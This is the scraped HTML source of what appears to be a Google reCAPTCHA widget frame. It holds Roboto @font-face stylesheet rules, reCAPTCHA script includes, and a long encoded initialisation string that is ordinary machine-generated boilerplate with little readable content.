  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/styles__ltr.css">
<script nonce="gHajK0mu3rgYW2_kgq5Uhg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/recaptcha__en.js" nonce="gHajK0mu3rgYW2_kgq5Uhg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="gHajK0mu3rgYW2_kgq5Uhg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22w5AlEcOwL8ObZ8K/woMrDMOAHMKidsOxwr/CsMKPTTUcajB7PBt0wp12wq7DlMKST8OERQPDrMKJb0k+RsORPcO4w4HCpsK4eAByw5LCoBHDi07CssO+wojDhiFbw6UcOyTClV7DvcKSwqpDFDIoADfDm1fCqAXCmMKLVsKXwo7CgQsIwoDCh8K4T8KMG8O/wqBeGMOOH3sLEsOmwoJNIzF5C8OHw6dIGVxJw6PDtnQIw5rDusKrFsOLRU3DgWIzT0rDlhN6V8OxdsKyFsO+w4XDksKMMzkdYsKxcBLDmMKBwpJeWkoUQsOqCwdUwozCisKLZ8K6H8KBw7XCisOnP8KkU8KEw6bCjcO/wqpFw47Cn2ghUjpDYcKEdMKkZmHDjcO6w4JUKCYcw6LCm8KmTcK5LnLCvMODfWN+wpI5ScKNFMKqwoIhw6MPKcONw4RnwoMxwprDtMO0Ljg9HMO9bzfCvnHCi8O9wpROwoc9wo0/w7LDssOJw5HCqnjDswXDucOkcMKdIgdmR1vDhA/Dl8KpOWdeXjBIL1zCuyt5cXkSw5fCq8KDPsKePzEJw6zDjlDDhwTCmMOkw7XCnyEAdsOkwowZSMKdch3CmF7CkcKrwrhzwrzDuGnCqsKRVFMPw7fDvMO4b8OwCsO+wpLDql3CqWARUVzCrcOiwqrDo8KmFHTDicOrwrDCqVpQS2vCrsOvFsKUPWfDmMO+HMOBBV/DlMONOMKNfwPDocKbL8OTw4sEw61WwofCk8OyF8KEw4E4w5p0SlHCusOSbsKdwqDCuMOIwp1tw7TCj8O/dWc9woPDicOfwqtNw5nDgsKtw5sRwoTCjWTDsl9WKBd4w7sGwr/CoF/[base64]/Cu0XDnwAQw4JbCMOswrFHw4rCk25xw7HDlsKQwrZUBMKuwpnCk3TDrMK9w7ZGBjQFwofCm8O6wrPCkig3WVcUKWPCkMKmwrHCqMOewp1Kw7IXw5TChMOJw4dGd0/ClXXDpmBZQUvDtcKWLMKCG0F3w6HDjmw8SiTCgMK+woEWX8O3dQROB1hAwoliwpDCq8Oww7nDtBA5w7bCtMOCw7XCniwnTD9ZwrvDrW9HwqI7K8KnU8OITwl5w4DDqsOeXj5teQjCg8O0WQDCl8O+aT1MQR0iw5ZzNFXDm8Krf8KCwodWw7/DtsK3XGHCmUl5cQd+A8KFw4nDuWPCmsKUw6ooU2ZAwqRvLMK5VMO/wrNxTmgeRsKAwqkmAn9SFSfDozHDksO7GcKTw70ow7Bae8OHw51qJ8Ouwr4tMR/DssKPesOgw43DssOywq7DnRfCqsOiw59VKsOzc8KJQS7CjxDCrsOACXLDpsKsAsK+I2vDt8OQAzcIwpfDtsKABsO9bHTCjhfDoMKCworDtGw7Rlg/wpwTwqENw7zCnX7Cp8OPw7XDkF46NysnwqcaJCIQRR/CncO4HcKyHGVJEjDCkcKHDh3Di8KnQXbDksOAC8OcwqUawpMXewTCpMKiwpPCncORwr7DssK8w4jCtMO2wrnCtsOwVMOGMAbDpH3ClMKQG8O/[base64]/DmUfDssK4w6crw5DCj8KwWBzCusKuw6fCtkwOKUbChMOJwr1/K0NMRsODw6TCqMOhLnkLwpXCucOPw7bClsKAwqAJKsOeSsOSw7E+w5zDqEZxYxlDMMONf1XCsMO/[base64]/CrsObw7bCigJAb8KYW8OYJQvCtynDhMKnwolJZsKsw4gfRcO6w5lswpt1CMK4PEjDp2DCscKkEw4Zw7ohMRbCtztkwrrCq8OEYsKqYsO5fcKmw7LCusKQwqwfw5UsSizChxEkYmoRw5hgRsO9wrUQwq/CkzoFDcKOD35ZA8O9wqLDighywr9zLm/[base64]/[base64]/CpiDCh8OiUwNJwq9BABHDhMKVw7Bxw609R8K9w50gwpLCucK1wpkbM04lZTrDn8O8Cx/[base64]/Cu0ZQOMO+DTwQw443w71AwpTCsSDDlAnCsMOZZ3Z+UMONXR3DjHUOKnESwo/DtMOOMhVoccKDRMKyw7oYw7XDmMO2w7BQGAkqOF51FsKXW8KvUMKYAQPDsQfDg3rDrQBJPBJ8wqhyBifDmWkPMMOUwpAKcsKJw6dJwrtJw6TCk8K7w6PDjDTDkkvCsx9dw5dYwrTDiMOFw5PDuBkEwrDDvFTCsMK/w60xw6DChkLCryNFcm1bIArCgcKYwoJSwr/DqynDvcOGwosjw43DicKwAsKaLsOJCDrCiXQtw6jCtsKiwrPDuMKrFMKzOHw4w7ZTRmbDs8OSw6xRw6TDn2TDjF/CjsOVJ8OOw58cw5lnWFPCs0rDixJBfzfCmkTDksKcMh/DlVJcw43ChsOOw7TCmHRmw7oSN0/CgzJKw5PDjMOPI8O3YygFOknDvgfCqsOlwoPDrcOSwp3CvsO3wqNjw7XCkMOVcDwEwr5hwr/[base64]/[base64]/YsOcwrgNw7MDw5LDjsKtQgLDqcOAwo89ESHDpsOEBMOVa3HCjRTCt8ODUi1hAsKZa8KsAgl3ZMKRN8OkbcKaEcOAMxYRK0UPYMKKXCwBOTPDm0A2w4xKdFpaYcOta1vCkW15w69zw7h/[base64]/DqEPClDrDpHjDjMOMOsK5BMOUw4TDqcKuT1HDs8K7w7ZrcD/CjMO5YsKQH8OQf8O+RArCiwTDl1fDsTM8AncHUkA7w7wqwoDCnQbDr8KGfkEuMw3DicKUw4Vtw6pbTx7ClcOSwpPDhsODw7zChDPDh8OAw60hwqLDocKow7pgAQ/DrMKxQcK/EMKIScKeM8K6csKAdyBuYx/[base64]/DlUQXwpA+e8K6wrDCoBrCksKXLMKpcDzDkcO+V0RewpDDl8KhZ2/CmRQiwovDulM+D2h2BER7w6drQWkbw7zDgSwTflnDgwnCicOQwowxw7/DsMOBRMO9w4Qjw77CtAUzw5TDmFbClxBgwpllw55HZsKlacOMesKQwpU6w6PCql8+wprDgRtrw4M5w5RCP8OYw4MNHMK/N8OjwrFJK8OcB1fCqSPCrsKVwo9mKMOSw5/[base64]/[base64]/DjyrCuiHCkcKsO8KAZSFsUxB/w7DDoTQTw4HDrsKowq/DsDZhMlXCm8ObXsKXw7xia2ALa8K1NsOrLnlhXljDhsOjT2Rhw5cYwqokBsKUw4nDusO6S8OAw4oReMO5wqHCrWLDgR95a2h5dMOrwq46woFxd3NNw7vCoVDDjcOjPMO3BB/CiMKewowlw5kBJcKSdGLCllTCkMOsw5JiZsK9JmIsw4/[base64]/X2YpFHTDpsKFEMKMwpbCkF7DgcKWwoPCrcKkw7LDrRI9PBjCowrDuFUuAixvwqQyXMOGIQpnwpnDuErDiHvDmcOkDsKgwq1jesODwpXDozrDg3Fdw6/ChcKRZmsUwpPCsWdJd8KwO3zDqsORBsOjwoctwqIMwos5w4HCsjzCgcKbw48mw4jCvMK9w7dOXRHCsz7Dp8Olw5xNw7vCg1bClcOHwqTCvicffcK5woh1w5gKw7VmTWLDpGtZWBfCksOhwoHCiGZYwqYsw4gAw6/CpcO1VsK/PFvDssKpw6jDjcObNMKYOFjDlnV2SMKCcG1ew4DCi0vDucO+w41FV0Quw7Inw5TDiMOmwobDgcKDw5wJBsKDw4luwqnCt8KtGsKNw7JdaEzDmyLDqMOmwqLCvTUmwppSfMONwpXDhMKVW8OqwohVwp/CqWcFMAApClIbPXHCuMO7wq9xRTXCosOHBl3CgVRRw7LCm8KcwprClsKCXh1UHCNMOWoQSHbDrsOfIA83wq7DnhDDv8OSNHB/w7giwrl7wpnCg8Kgw5p5YX52JcOjYm8Uw6UdccKlAxrCusOHw6JPw7zDk8OhccKmwp3CsE/CsEMUwoLDtsOxw5nDtk7DvsOdwpHCr8O3UsK8HsKfdcKFwovDuMKKGsKVw53DnsOIwpgKeQDDpl7Dg11Jw7A0FsOFwoxRB8OOw7MJQMKXQcOmwptCw44iXATDj8KlGS/[base64]/DlB06YcOwVsOyw5HCknAGwo7DqTVVIm/CoDIRw71Gw7HCsRk+wr07P1LCtMKnwovDp1bDosOfw6k1CcKzM8KucQx4wrvCoxDDtsK5dRwVVBMsOX/[base64]/w7RKP8O2NhB/[base64]/DqyTCgsO3FTvDqsOJwpHDi8OOwoXDizjDr8K6w4jDnDAMNRcEQzAyLcKXPxRDTVUiIUrChm7DmX4rwpTDsSE9Y8O6w7Akw6PCr0DCnFLDgsKNwoZNE2EWScOuZhDCo8ODIgbCgMKHw78Qw60iBsKmw4VDTMO/c3RGQ8OMwoPDuTJow7PCjhbDrU7CjHPDg8K/[base64]/CvMOGQMKVfcKzwoQ+wpwuH8KRwrc0a8K1wq0Ow7rDqXvDk0NsSDXDtSQfLMOQwrLDiMONXEPConRHwr4ew5IcwrDCnxsIeW/Dl8KWwoolwpjDj8Kzw4dNZnxCwojDlsODwpXDq8KawoQcHcK5worDk8KHYsKmGcOiBEZXAcOlwpPCviUsw6bDtAM5wpBCw4jDh2RGQ8KxF8KPSsOlf8KRw7EdEcOAJirDqMOiFsOjw49WLxjCi8Klw4vDvw/Dl1oycHteEVwuwrHDhR3DlRrDjsKgNkzDq1rDhV3Cm07Cr8OOwpQlw7k3SkIYwoXCkH8aw6TDlcKEwqfDk0V3w4bCqE4/Alt/w7wuZcKvwrDCskXCikDDkMONw4QYw4RARsOmw5vCmgkYw4EAD3UWwp1EJhIScUQywr9YUcKmPMKsK1c3ecKDaQDCslbCqAPDt8Kowo3ChcO5wrxswrwQc8OTd8OZBAwFwopJw7VrHk3Dn8OfBnBFwr7Dq3/CmnHChxrCvjbDucOUw59Lwq5dw6dkbALCsn3DhDTCp8OEdyZEcsO0RjgvT0/CoVkwCR7CpX9bIcOzwqQQQBguVCzDksKZHRgnwofCthPDisKSwq9OJnLC